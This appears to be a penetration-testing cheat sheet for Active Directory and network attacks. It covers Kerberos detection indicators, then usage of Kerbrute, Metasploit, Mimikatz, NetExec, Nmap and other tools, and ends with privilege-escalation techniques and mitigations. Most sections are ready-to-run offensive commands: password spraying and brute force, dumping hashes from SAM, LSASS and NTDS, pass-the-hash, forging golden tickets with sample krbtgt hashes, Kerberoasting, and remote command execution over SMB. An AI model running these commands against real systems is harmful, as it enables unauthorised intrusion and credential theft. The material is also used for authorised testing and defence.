Ensure that the service accounts that use Kerberos with SPN values hold complex password. Updating the password regularly can help to reduce the threat. Group managed service accounts can be used to enforce random, complex passwords that can be automatically rotated and managed centrally within the Active Directory. Monitoring abnormal account usage can help in identifying on-going attacks. Watch out for abnormal spikes in the service ticket requests.
### Indicators
We don't want to see RC4 encryption type successful because it can then can be copied and cracked offline
* Event ID 4769
* Service Name not equal to 'krbtgt'
* Service Name does not end with '$'
* Account Name does not match $@
* Failure Code is '0x0'
* 0x0 = success
* Ticket Encryption Type is '0x17'
* 0x17 = We don't usually want to see this or any RC4 encryption
* Multiple Accounts requesting a ticket at the same time is a red flag
* Multiples servers forced re-authentication
* Attempting to use one hash until it matches the current hash
# Kerbrute
## About
A tool to perform Kerberos pre-auth bruteforcing
### Links
[Github](https://github.com/ropnop/kerbrute) [Releases](https://github.com/ropnop/kerbrute/releases)
## Installing
Get the most recent file from the [Releases Page](https://github.com/ropnop/kerbrute/releases) and make it executable
```
chmod +x kerbrute_linux_amd64
```
## Usage
```
./kerbrute -h
```
### User Enumeration
```
./kerbrute_linux_amd64 userenum -d DOMAIN --dc DC-IP USERLIST.txt -v -o Outfile.txt
./kerbrute_linux_amd64 userenum -d DOMAIN --dc DC-IP USERLIST.txt | grep "VALID USERNAME" | awk '{print $7}' > valid_users.txt
```
### PasswordSpray
```
./kerbrute_linux_amd64 passwordspray -d DOMAIN --dc DC-IP domain_users.txt PASSWORD -v -o Outfile.txt
```
### Bruteforce
```
./kerbrute_linux_amd64 bruteuser -d DOMAIN --dc DC-IP WORDLIST USER -v -o Outfile.txt
```
# Kismet
## About
Kismet is a wireless network and device detector, sniffer, wardriving tool, and WIDS (wireless intrusion detection) framework.
Kismet works with Wi-Fi interfaces, Bluetooth interfaces, some SDR (software defined radio) hardware like the RTLSDR, and other specialized capture hardware.
### Links
[Kismet Homepage](https://www.kismetwireless.net/)
[Kismet Github](https://github.com/kismetwireless/kismet)
## Install
You can follow their documentation page [here](https://www.kismetwireless.net/docs/readme/quickstart/) and [here](https://www.kismetwireless.net/docs/readme/packages/). I install it on ubuntu 20.04 with:
* Install Pre Reqs
```
sudo apt install -y build-essential git libwebsockets-dev pkg-config zlib1g-dev libnl-3-dev libnl-genl-3-dev libcap-dev libpcap-dev libnm-dev libdw-dev libsqlite3-dev libprotobuf-dev libprotobuf-c-dev protobuf-compiler protobuf-c-compiler libsensors4-dev libusb-1.0-0-dev python3 python3-setuptools python3-protobuf python3-requests python3-numpy python3-serial python3-usb python3-dev python3-websockets librtlsdr0 libubertooth-dev libbtbb-dev
```
* Remove older versions of Kismet
```
sudo rm -rfv /usr/local/bin/kismet* /usr/local/share/kismet* /usr/local/etc/kismet*
```
* Add the APT key
```
wget -O - https://www.kismetwireless.net/repos/kismet-release.gpg.key | sudo apt-key add -
```
```
echo 'deb https://www.kismetwireless.net/repos/apt/release/focal focal main' | sudo tee /etc/apt/sources.list.d/kismet.list
```
* Update repos and install kismet
```
sudo apt update && sudo apt install -y kismet
```
* Add current user to the Kismet group
```
sudo usermod -aG kismet $USER
```
This install dependencies that are required by kismet, removes any other/old instances of kismet, gets the gpg key and adds the source to the ubuntu source repositories, updates our source repositories so it knows where to obtain the most recent kismet from. Installs kismet and adds the user we currently are to the kismet group.
## Usage
Running `kismet` will start a local webserver for you to access via a web browser via . You can then set your login information there.

From here we can specify and interface, bluetooth device, and/or GPS adapter to use. These options can also be set when starting kismet via the command line or choosing the defaults by editing the `kismet.conf` file in `/etc/kismet/kismet.conf`.
# LDAP Domain Dump
## About
Active Directory information dumper via LDAP. In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
### Links
[Github](https://github.com/dirkjanm/ldapdomaindump)
## Installing
* Source
```
git clone https://github.com/dirkjanm/ldapdomaindump.git && cd ldapdomaindump
python setup.py
```
* pip
```
pip install ldapdomaindump
```
## Usage
```
sudo ldapdomaindump -u DOMAIN\\USER -p PASSWORD IP
```
# ManSpider
## About
Spider entire networks for juicy files sitting on SMB shares. Search filenames or file content - regex supported!
### Links
[Github](https://github.com/blacklanternsecurity/MANSPIDER)
## Install
Install these dependencies to add additional file parsing capability (images and legacy documents)
```
sudo apt install tesseract-ocr antiword
```
Install ManSpider
```
pip install pipx
pipx install git+https://github.com/blacklanternsecurity/MANSPIDER
```
## Usage
You can run multiple instances of manspider at one time. This is useful when one instance is already running, and you want to search what it's downloaded (similar to grep -R). To do this, specify the keyword loot as the target, which will search the downloaded files in `$HOME/.manspider/loot`.
Matching files are automatically downloaded into `$HOME/.manspider/loot`! (-n to disable)
Search hostname/IP for files with "passw" in the name:
```
$ manspider TARGET -f passw -d DOMAIN -u USER -p 'PASSWORD'
```
Search for documents containing passwords
```
manspider TAGRGET -c passw -d DOMAIN -u USER -p 'PASSWORD'
```
Search the network for filenames that may contain creds
```
manspider TARGET -f passw user admin account network login logon cred -d DOMAIN -u USER -p 'PASSWORD'
```
# Metasploit
## About
[Metasploit](https://www.metasploit.com/) is a very popular and useful exploitation framework. It's an industry standard that can be used for scanning, exploitation and more. Maintained by [Rapid 7](https://www.rapid7.com/), it is a collection of not only thoroughly tested exploits but also auxiliary and post-exploitation tools.
### Links
[Metasploit Documentation](https://docs.metasploit.com/)
[Metasploit Unleashed](https://www.offensive-security.com/metasploit-unleashed/)
[Metasploit Github](https://github.com/rapid7/metasploit-framework)
[Using Metasploit](https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html)
## Installing
[Per their documentation](https://docs.metasploit.com/docs/using-metasploit/getting-started/nightly-installers.html), we can install it on MacOS and Linux with:
```
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
chmod 755 msfinstall && \
./msfinstall
```
We can also [install it on on Windows](https://docs.metasploit.com/docs/using-metasploit/getting-started/nightly-installers.html#installing-metasploit-on-windows) from [their installer](https://windows.metasploit.com/metasploitframework-latest.msi).
## Usage
Metasploit can do various things. Start it with `msfconsole`. The banner will change almost every time you start it, but we can remove the banner with `msfconsole -q`. We can also initialize a database with `msfdb init`. The console can be used just like a regular command-line shellwhere we can run commands such as `ls`, `mkdir`, or `ping`.

Once in, run `help` get a list of commands. A very helpful one is `search` that we can use to search the available modules with what they are used for. Other commands include `use`, `set`, `options`.The `use` command select which payload we want to us. The `set` command sets options for the used payload. `Options` shows options that are required such as local host, remote host, if we want to provide credentials, etc.
### Searching
Running just `search` alone can provide a helpful list of keywords to use when searching. But for example I will search for portscan modules.

We see the Number of the module, the name, and other information on what it's used for. The number is helpful to use instead of the full name but either can be used. When you find a module you want to use or look at, you use the `use` command with the name OR the number.
Eg. `use 5` will select the `auxiliary/scanner/portscan/tcp` module and we sill see our payload selected.

### Options
Running `options` once we have our payload selected will show us a list of options for the payload and will tell us if they are required or not.

we can set the options with `set`, I will set the remote host (`RHOSTS`) as that is required but does not have a current setting. Eg. `set rhosts 192.168.50.55`
Running options again will show us our set options, then we can type `run` or `exploit` to run the payload.

## Database
You will first need to start the PostgreSQL database: `systemctl start postgresql`. Then you will need to initialize the Metasploit Database using `msfdb init`. Once in the console, verify connectivity with `db_status`.
```
msfconsole -q ✔ 12s
dbmsf6 > db_status
[*] Connected to msf. Connection type: postgresql.
```
You can create workspaces to isolate different projects. When first launched, you should be in the default workspace. You can list available workspaces running `workspace`. You can add a workspace using the `-a` parameter or delete a workspace using the `-d` parameter. Change databases with `workspace (workspace name)`.
```
msf6 > workspace
demo
* default
msf6 > workspace demo
[*] Workspace: demo
msf6 > workspace
default
* demo
msf6 >
```
### Scanning
We can do nmap scans within the console as well and store the results into a database or use modules, like shown above.
If you run a Nmap scan using the `db_nmap` shown below, all results will be saved to the database.

The information relevant to hosts and services running on target systems with the `hosts` and `services` commands. Once the host information is stored in the database, you can use the `hosts -R` command to add this value to the RHOSTS parameter.

The services command used with the `-S` parameter will allow you to search for specific services in the environment.
## Payloads and Sessions/Shells
Most of the exploits will have a preset default payload. But running `show payloads` will list other commands you can use with that specific exploit. You can run `set payload` to make your choice. **Note:** that choosing a working payload could become a trial and error process due to environmental or OS restrictions such as firewall rules, anti-virus, file writing, or the program performing the payload execution isn't available.
Once a session is opened, you can background it using `CTRL+Z` or abort it using `CTRL+C`. Backgrounding a session will be useful when working on more than one target simultaneously or on the same target with a different exploit and/or shell. The `sessions` command will list all active sessions and supports a number of options that will help you manage sessions better. You can interact with any existing session using the `sessions -i` command followed by the session ID (`sessions -i 1`).
# Mimikatz
## About
Mimikatz is an incredibly effective offensive security tool developed by gentilkiwi. It is a post-exploitation tool that dumps passwords from memory, as well as hashes, PINs and Kerberos tickets. Other useful attacks are pass-the-hash, pass-the-ticket or building Golden Kerberos tickets. This makes post-exploitation lateral movement within a network easy for attackers. Mimikatz is a very powerful tool when attacking,or defending Windows Systems, it can also play with certificates or private keys, vault and more.
Mimikatz can only dump credentials and password hashes if it is executed from the context of a privilege user, like local admin.
### Links
[Mimikatz github(source)](https://github.com/gentilkiwi/mimikatz)
[Mimikatz binaries](https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20210810)
## Usage
* Get debug rights (this or Local System rights is required for many Mimikatz commands).
```
privilege::debug
```
### sekurlsa
* Lists all available provider credentials. This usually shows recently logged on user and computer credentials.
```
sekurlsa::logonpasswords
```
```
sekurlsa::logonpasswords full
```
* Dump and export Kerberos tickets from memory
```
sekurlsa::tickets /export
```
* Pass the hash - PTH
```
sekurlsa::pth /user:USER /domain:DOMAIN /ntlm:NTLMHASH /run:cmd
```
### kerberos
* Dump and export Kerberos tickets from memory associated with active user sessions
```
kerberos::list /export
```
* Pass the ticket - PTT
```
kerberos::ptt c:\chocolate.kirbi
```
* Create a Golden Ticket
```
kerberos::golden /admin:USER /domain:DOMAIN /sid:S-1-5-21-130452501-2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi
```
### ekeys
* Dump encryption keys from the system's memory
```
sekurlsa::ekeys
```
### DPAPI
* Extract and decrypt credentials protected by DPAPI (Data Protection API) from memory
```
sekurlsa::dpapi
```
### Golden/Silver Tickets
```
kerberos::golden /admin:administrateur /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi
```
```
kerberos::golden /user:utilisateur /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /id:1107 /groups:513 /ticket:utilisateur.chocolate.kirbi
```
```
kerberos::golden /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /aes256:15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42 /user:Administrateur /id:500 /groups:513,512,520,518,519 /ptt /startoffset:-10 /endin:600 /renewmax:10080
```
```
kerberos::golden /admin:Administrator /domain:CTU.DOMAIN /sid:S-1-1-12-123456789-1234567890-123456789 /krbtgt:deadbeefboobbabe003133700009999 /ticket:Administrator.kiribi
```
### TGT
* Interact with and manipulate Kerberos tickets
```
kerberos
```
```
kerberos::tgt
```
```
kerberos::list /export
```
# NetExec
## About
NetExec (a.k.a nxc) is a network service exploitation tool that helps automate assessing the security of *large* networks. Usable for multiple protocols, such as smb, ssh, ldap, ftp, wmi, winrm, rdp, vnc, mssql, and nfs.
### Links
[Github](https://github.com/Pennyw0rth/NetExec)
[Github Download](https://github.com/Pennyw0rth/NetExec/releases/)
[WIki](https://www.netexec.wiki/)
## Usage
Logging
```
nxc PROTOCOL IP -u 'USER' -p 'PASSWORD' --log
```
### SMB
General host info
```
nxc smb targets.txt
```
Enumerate Users
```
nxc smb IP -u USER -p 'PASSWORD' --users
nxc smb IP -u USER -p 'PASSWORD' --users-export users.txt
```
See what AV/EDR is running
```
nxc smb IP -u USER -p 'PASSWORD' -M enum_av
```
Generate a list of relayable hosts (SMB Signing disabled)
```
nxc smb up-hosts.txt --gen-relay-list relay.txt
```
Enumerate shares
```
nxc smb ip -u 'USER' -p 'PASSWORD' --shares
```
Dumping hashes
```
nxc smb IP -u username -p password --sam
nxc smb IP -u username -p password --1sa
nxc smb IP -u username -p password -M lsassy
nxc smb IP -u username -p password --dpapi
nxc smb IP -u username -p password --ntds
nxc smb IP -u username -p password —-ntds —user Administrator
```
Pass cmd
```
nxc smb ip -u 'USER' -p -x 'command'
```
Pass powershell
```
nxc smb ip -u 'USER' -p 'PASSWORD' -X 'command'
```
Look at domain admins
```
nxc smb ip -u 'USER' -p 'PASSWORD' -x 'net group "Domain Admins" /domain'
```
Look at logged on users
```
nxc smb ip -u 'USER' -p 'PASSWORD' --loggedon-users
```
View password policy
```
nxc smb dc-ip -u 'USER' -p 'password' --pass-pol
```
Enumerate SMB Shares testing for anonymous access
```
nxc smb targets.txt --shares --no-bruteforce
```
Perform a password spray
```
nxc smb IP -u users.txt -p 'Password123!' --continue-on-success
nxc smb IP -u users.txt -p passwords. txt --continue-on-success
nxc smb IP -u userl user2 user3 -p Summer18
nxc smb IP -u userl -p passwordl password2 password3
nxc smb IP -u user.txt -p user.txt —no-bruteforce --continue-on-success
nxc smb IP -u user.txt -p password.txt —-no-bruteforce —-continue-on-success
nxc smb IP -u user.txt -p password.txt —-no-bruteforce —-continue-on-success -d DELAY-#-IN-MINUTES
```
### LDAP
Check for misconfigured Delegation
```
nxc ldap IP -u username -p password --find-delegation
```
Machine Account Quota - Created rogue machine account for escalation
```
nxc ldap IP -u username -p password -M maq
```
Enumerate Users/Groups
```
nxc ldap IP -u username -p password --users
nxc ldap IP -u username -p password --active-users
nxc ldap IP -u username -p password --groups
nxc ldap IP -u username -p password --groups 'Domain Admins'
```
Test if an Account Exists without Kerberos. When using the option `-k` or `–use-kcache`, you need to specify the same hostname (FQDN) as the one from the kerberos ticket
```
nxc ldap -u "'USER'.txt" -p '' -k
```
Test credentials
```
nxc ldap -u 'USER' -p 'PASSWORD'
```
With valid creds, Enumerate users
```
nxc ldap -u 'USER' -p 'PASSWORD' –-users
```
ASREPRoasting exploits accounts that do not require Kerberos pre-authentication to extract service ticket hashes, which can then be cracked offline.
```
nxc ldap -u 'USER' -p '' --asreproast
```
With a list of users
```
nxc ldap -u users.txt -p '' --asreproast output.txt
```
Kerberoasting extracts service account hashes by requesting service tickets for accounts with SPNs (Service Principal Names).
```
nxc ldap -u 'USER' -p 'PASSWORD' --kerberoasting hash.txt
```
BloodHound ingestor is used to collect data for use in BloodHound, a tool for mapping AD attack paths.
```
nxc ldap -u 'USER' -p 'PASSWORD' --bloodhound --collection All --dns-server
```
# NMap
## External
* Full Scan:
```
sudo nmap -sS -Pn -sV --open -iL targets.txt -p- -vv --min-hostgroup 255 --initial-rtt-timeout 150ms --max-rtt-timeout 300ms --max-scan-delay 0 -oA FULL
```
* UDP:
```
sudo nmap -Pn -sU -iL targets.txt -p 1-1024,5353,1900 -vvv | grep "/open" | awk '{ print $2 }' > UDP.txt
```
* LDAP:
```
sudo nmap --open -p 389 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 389.txt
```
* HTTP:
```
sudo nmap --open -p 80 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 80.txt
```
* HTTPS:
```
sudo nmap --open -p 443 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 443.txt
```
* Alt HTTP:
```
sudo nmap --open -p 8080 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 8080.txt
```
* Alt HTTPS:
```
sudo nmap --open -p 8443 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 8443.txt
```
* FTP:
```
sudo nmap --open -p 21 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 21.txt
```
* SSH:
```
sudo nmap --open -p 22 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 22.txt
```
* RDP:
```
sudo nmap --open -p 3389 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 3389.txt
```
```
- If RDP is open
```
```
sudo nmap -p 3389 --script rdp-ntlm-info -iL 3389.txt > RDP-NTLM-Info.txt
```
* All in one:
```
sudo nmap --open -p 389 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 389.txt && sudo nmap --open -p 80 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 80.txt && sudo nmap --open -p 8080 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 8080.txt && sudo nmap --open -p 443 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 443.txt && sudo nmap --open -p 8443 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 8443.txt && sudo nmap --open -p 21 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 21.txt && sudo nmap --open -p 22 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 22.txt && sudo nmap --open -p 3389 -iL targets.txt -oG - | grep "/open" | awk '{ print $2 }' > 3389.txt && sudo nmap -Pn -sU -iL targets.txt -p 1-1024,5353,1900 -vvv | grep "/open" | awk '{ print $2 }' > UDP.txt
```
## Internal
### Linux
* Full Scan:
```
sudo nmap -sS -Pn -sV --open -iL targets.txt -p- -vv --min-hostgroup 255 --initial-rtt-timeout 150ms --max-rtt-timeout 300ms --max-scan-delay 0 -oA FULL
```
* Online Hosts(ICMP):
```
sudo nmap -sn -iL targets.txt -oG - | grep Up | cut -d' ' -f2 > up-hosts.txt
```
* LDAP:
```
sudo nmap --open -p 389 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 389.txt
```
* HTTP:
```
sudo nmap --open -p 80 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 80.txt
```
* Alt HTTP:
```
sudo nmap --open -p 8080 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 8080.txt
```
* HTTPS:
```
sudo nmap --open -p 443 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 443.txt
```
* Alt HTTPS:
```
sudo nmap --open -p 8443 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 8443.txt
```
* FTP:
```
sudo nmap --open -p 21 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 21.txt
```
* SMB
```
sudo nmap --open -p 139 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 139.txt
sudo nmap --open -p 445 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 445.txt
```
* Determine Which hosts don't have signing
```
sudo nmap --script=smb2-security-mode.nse -p 445 -iL up-hosts.txt relay.txt
```
* SSH:
```
sudo nmap --open -p 22 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 22.txt
```
* SMB
```
sudo nmap --open -p 445 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 445.txt
```
* RDP:
```
sudo nmap --open -p 3389 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 3389.txt
```
* If RDP is open
```
sudo nmap -p 3389 --script rdp-ntlm-info -iL 3389.txt > RDP-NTLM-Info.txt
```
* UDP:
```
sudo nmap -Pn -sU -iL targets.txt -p 1-1024,5353,1900 -vvv -oA UDP
sudo nmap -Pn -sU -iL up-hosts.txt -p 1-1024,5353,1900 -vvv | grep "/open" | awk '{ print $2 }' > UDP.txt
```
* Scan for shares that allow anonymous login
```
sudo nmap -p 445 --script smb-enum-shares.nse,smb-enum-users.nse -iL targets.txt
```
* All In one:
```
sudo nmap --open -p 389 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 389.txt && sudo nmap --open -p 80 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 80.txt && sudo nmap --open -p 8080 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 8080.txt && sudo nmap --open -p 443 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 443.txt && sudo nmap --open -p 8443 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 8443.txt && sudo nmap --open -p 21 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 21.txt && sudo nmap --open -p 22 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 22.txt && sudo nmap --open -p 3389 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 3389.txt && sudo nmap --open -p 445 -iL up-hosts.txt -oG - | grep "/open" | awk '{ print $2 }' > 445.txt && sudo nmap -Pn -sU -iL up-hosts.txt -p 1-1024,5353,1900 -vvv | grep "/open" | awk '{ print $2 }' > UDP.txt
```
### Windows
* Find Uphosts:
```
nmap -sn 10.2.2.0/24 -oG - | ForEach-Object { if ($_ -match "Up$") { ($_ -split ' ')[1] } } > up-hosts.txt
nmap -sn -iL targets.txt -oG - | ForEach-Object { if ($_ -match "Up$") { ($_ -split ' ')[1] } } > up-hosts.txt
```
* Scan and output to file:
```
nmap -p 80 --open -iL targets.txt > 80.txt
```
* SMB Signing Not Required:
```
nmap -p 445 -iL uphosts.txt --script smb2-security-mode.nse > smb-signing-not-required.txt
```
* SNMP Info (default community name)
```
nmap -Pn -sV -p 161 --script=snmp-info IP
```
* Puts saved output into just list of IPs:
```
Select-String -Path "input.txt" -Pattern '\b(?:\d{1,3}\.){3}\d{1,3}\b' | ForEach-Object { $_.Matches.Value } > output.txt
```
# OneDrive User Enum
## About
Onedrive user enumeration - pentest tool to enumerate valid o365 users
#### Links
* [OneDrive\_User\_Enum Github](https://github.com/nyxgeek/onedrive_user_enum)
* [AAD Internals](https://aadinternals.com/osint/)
* [Statistically Likely Usernames](https://github.com/insidetrust/statistically-likely-usernames)
## Usage
```
sudo ./onedrive_enum.py -t TENANT -d DOMAIN -U USERLIST
```
# OWASP Zap
## About
[OWASP Zap](https://www.zaproxy.org/) is a security testing framework, like Burp Suite. It acts as a very robust enumeration tool and is used to test web applications. It’s completely open source, free, there is no premium version, no features are locked behind a paywall, and there is no proprietary code.
\***Note:** This section is currently still being updated.
There’s a couple of feature benefits too with using OWASP ZAP over Burp Suite:
* **Automated Web Application Scan**: This will automatically, passively, and actively, scan a web application, build a sitemap, and discover vulnerabilities. This is a paid feature in Burp.
* **Web Spidering**: You can passively build a website map with Spidering. This is a paid feature in Burp.
* **Unthrottled Intruder**: You can bruteforce login pages within OWASP as fast as your machine and the web-server can handle. This is a paid feature in Burp.
* **No need to forward individual requests through Burp**: When doing manual attacks, having to change windows to send a request through the browser, and then forward in burp, can be tedious. OWASP handles both and you can just browse the site and OWASP will intercept automatically. This is NOT a feature in Burp.
Some keyword translations from Burp to Zap(and vice versa)
## Install
ZAP can be downloaded from [here](https://www.zaproxy.org/download/).
## Usage
### Automated Scans
We can click on Automated Scan
The automated scan performs both passive and automated scans to build a sitemap and detect vulnerabilities.
On the next page you may see the options to select either to use “traditional spider” or “Ajax spider”.
A traditional spider scan is a passive scan that enumerates links and directories of the website. It builds a website index without brute-forcing. This is much quieter than a brute-force attack and can still net a login page or other juicy details, but is not as comprehensive as a bruteforce.
The Ajax Spider is an add-on that integrates in ZAP a crawler of AJAX rich sites called Crawljax. You can use it in conjunction with the traditional spider for better results. It uses your web browser and proxy.
The easiest way to use the Ajax Spider is with HTMLUnit.
To install HTML Unit use the command
`sudo apt install libjenkins-htmlunit-core-js-java`
And then select HtmlUnity from the Ajax Spider Dropdown.
Both utilities can further be configured in the options menu (Ctrl+Alt+O)


### Brute Force Directories
If the passive scans are not enough, you can use a wordlist attack and directory bruteforce through ZAP just as you would with gobuster. This would pick up pages that are not indexed.
We navigate to Tools > Options > Forced Browse > Add Custom Forced Browse file
From here, right click on site > Attack > Forced Browse Site
We click the play button to begin

# Priv Esc
Privilege escalation happens when a user exploits a bug, design flaw, or configuration error in an application or operating system to gain elevated access to resources that should normally be unavailable to them. The user can use the newly obtained privileges to steal confidential data, run administrative commands or deploy malware.
Common Privilege Escalation attack vectors are
* Credential Exploitation
* Vulnerabilities and Exploits
* Misconfigurations
* Malware
* Social Engineering
## All Around Tools
* [PEASS-Ng](https://github.com/carlospolop/PEASS-ng) - Tools search for possible local privilege escalation paths that you could exploit and print them to you with nice colors so you can recognize the misconfigurations easily.
* Check the Local Windows Privilege Escalation checklist [here](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)
* [WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) - Windows local Privilege Escalation Awesome Script (C#.exe and .bat)
* Check the Local Linux Privilege Escalation checklist [here](https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist)
* [LinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) - Linux local Privilege Escalation Awesome Script (.sh)
## Windows
### Access Token Manipulation
Windows uses access tokens to determine the owners of running processes. When a process tries to perform a task that requires privileges, the system checks who owns the process and to see if they have sufficient permissions. Access token manipulation involves fooling the system into believing that the running process belongs to someone other than the user who started the process, granting the process the permissions of the other user.
**Techniques** There are three ways to achieve access token manipulation:
* Duplicating an access token using the Windows DuplicateToken(Ex) and then using ImpersonateLoggedOnUserfunction or SetThreadToken function to assign the impersonated token to a thread.
* Creating a new process with an impersonated token using the DuplicateToken(Ex) function together with the CreateProcessWithTokenW function.
* Leveraging username and password to create a token using the LogonUser function. The attacker possesses a username and password, and without logging on, they create a logon session, obtain the new token and ue SetThreadToken to assign it to a thread.
In this method, an adversary has a username and password, but the user is not logged
**Mitigation** There is no way to disable access tokens in Windows. However, to perform this technique an attacker must already have administrative-level access. The best way to prevent the attack is to assign administrative rights in line with the least-privilege principle, regularly review administrative accounts and revoke them if access is no longer needed. Also, monitor privileged accounts for any sign of anomalous behavior.
### Bypass User Account Control
**Attack description** The Windows user account control (UAC) mechanism creates a distinction between regular users and administrators. It limits all applications to standard user permissions unless specifically authorized by an administrator, to prevent malware from compromising the operating system. However, if UAC protection is not at the highest level, some Windows programs can escalate privileges, or execute COM objects with administrative privileges.
**Mitigation** Review IT systems and ensure UAC protection is set to the highest level, or if this is not possible, apply other security measures. Regularly review which accounts are a local administrator group on sensitive systems and remove regular users who should not have administrative rights.
### DLL Search Order Hijacking
**Attack description** Attackers can perform “DLL preloading”. This involves planting a malicious DLL with the same name as a legitimate DLL, in a location which is searched by the system before the legitimate DLL. Often this will be the current working directory, or in some cases attackers may remotely set the working directory to an external file volume. The system finds the DLL in the working folder, thinking it is the legitimate DLL, and executes it.
**Techniques** There are several other ways to achieve DLL search order hijacking:
* Replacing an existing DLL or modifying a .manifest or .local redirection file, directory, or junction
* Performing search order DLL hijacking on a vulnerable program that has a higher privilege level, causing the attacker’s DLL to run at the same privilege level. This can be used to elevate privileges from user to administrator, or from administrator to SYSTEM.
* Covering the attack by loading the legitimate DLLS together with the malicious DLLs, so that systems appear to run as usual.
**Mitigation** Here are several ways to prevent a DLL search order hijack:
* Disallow loading of remote DLLs
* Enable Safe DLL Search Mode to force search for system DLLs in directories with greater restrictions
* Use auditing tools such as PowerSploit to detect DLL search order hijacking vulnerabilities and correct them
* Identify and block software executed through search order hijacking, using whitelisting tools like AppLocker.
### Tools
* [WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) - A script developed to enumerate the target system to uncover privilege escalation paths. You can find more information about winPEAS and download either the precompiled executable or a .bat script. \***Note**, Windows Defender detects and disables winPEAS.
* [PowerUP](https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc) - A PowerShell script that searches common privilege escalation on the target system. Able to be run with run with the `Invoke-AllChecks` option that will perform all possible checks on the target system or use it to conduct specific checks
* [Windows Exploit Suggester](https://github.com/AonCyberLabs/Windows-Exploit-Suggester) - Compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. Notifies the user if there are public exploits and Metasploit modules available for the missing bulletins. It requires the 'systeminfo' command output from a Windows host in order to compare that the Microsoft security bulletin database and determine the patch level of the host. It has the ability to automatically download the security bulletin database from Microsoft with the `--update` flag, and saves it as an Excel spreadsheet.
* [Windows Exploit Suggester (Newer)](https://github.com/bitsadmin/wesng) - Tool based on the output of Windows' `systeminfo` utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 11, including their Windows Server counterparts, is supported.
## Linux
### What Is Enumeration?
In Linux systems, attackers use a process called “enumeration” to identify weaknesses that may allow privilege escalation. Enumeration involves:
* Using Google searches, port scanning and direct interaction with a system to learn more about it and see how it responds to inputs.
* Seeing if compilers, or high-level programming languages like Perl or Python, are available, which can allow an attacker to run exploit code.
* Identifying software components, such as web servers and their versions.
* Retrieving data from key system directories such as /etc, /proc, ipconfig, lsof, netstat and uname.
Attackers use automated tools to perform enumeration on Linux systems. You should also use the same tools to pre-empt an attack, by scanning your own system, identifying weaknesses, and addressing them.
Below are two specific techniques for escalating privilege on Linux and how to mitigate them.
### Kernel Exploit
**Attack description** From time to time, vulnerabilities are discovered in the Linux kernel. Attackers can exploit these vulnerabilities to gain root access to a Linux system, and once the system is infected with the exploit, there is no way to defend against it.
Attackers go through the following steps:
1. Learn about the vulnerabilities
2. Develop or acquire exploit code
3. Transfer the exploit onto the target
4. Execute the exploit on the target
**Mitigation** Follow security reports and promptly install Linux updates and patches. Restrict or remove programs that enable file transfers, such as FTP, SCP, or curl, or restrict them to specific users or IPs. This can prevent transfer of an exploit onto a target device. Remove or restrict access to compilers, such as GCC, to prevent exploits from executing. You should also limit which folders are writable or executable.
